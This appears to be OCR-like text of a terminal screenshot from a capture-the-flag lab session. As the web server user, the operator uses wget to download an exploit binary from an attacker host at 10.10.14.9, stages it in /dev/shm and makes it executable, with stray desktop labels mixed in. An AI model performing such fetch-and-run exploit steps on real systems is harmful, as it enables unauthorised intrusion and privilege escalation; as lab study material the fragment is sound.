 www-data@altered:/dev/shm$ wget http://10.10.14.9:8000/exploit-1
--2022-04-16 07:49:15--  http://10.10.14.9:8000/exploit-1
Connecting to 10.10.14.9:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 17720 (17K) [application/octet-stream]
Saving to: ‘exploit-1.1’
Home
exploit-1.1         100%[===================>]  17.30K  9.36KB/s    in 1.8s
2022-04-16 07:49:18 (9.36 KB/s) - ‘exploit-1.1’ saved [17720/17720]
Trash
www-data@altered:/dev/shm$ ls -lha exploit-1
-rw-r--r-- 1 www-data www-data 18K Apr 16 07:47 exploit-1
www-data@altered:/dev/shm$ chmod +x exploit-1
www-data@altered:/dev/shm$ ls -lha exploit-1
-rwxr-xr-x 1 www-data www-data 18K Apr 16 07:47 exploit-1
www-data@altered:/dev/shm$ file exploit-1
exploit-1: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-
3995331635d9acfe0f72346154eb9d6366bfe938, for GNU/Linux 3.2.0, not stripped
www-data@altered:/dev/shm$
KALI